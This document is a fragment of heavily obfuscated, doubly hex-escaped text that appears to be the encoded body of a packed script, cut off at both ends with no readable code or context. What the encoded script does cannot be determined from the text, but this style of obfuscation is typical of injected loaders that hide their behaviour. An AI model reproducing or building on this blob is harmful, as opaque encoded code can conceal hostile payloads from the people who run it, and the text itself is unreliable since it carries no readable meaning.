c\x39\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x31\x77\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x31\x77\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x31\x71\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x31\x42\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x41\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x6e\x5c\x5c\x31\x63\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x31\x37\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x31\x32\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x31\x79\x5c\x5c\x47\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x52\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x76\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x75\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x52\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x44\x5c\x5c\x67\x5c\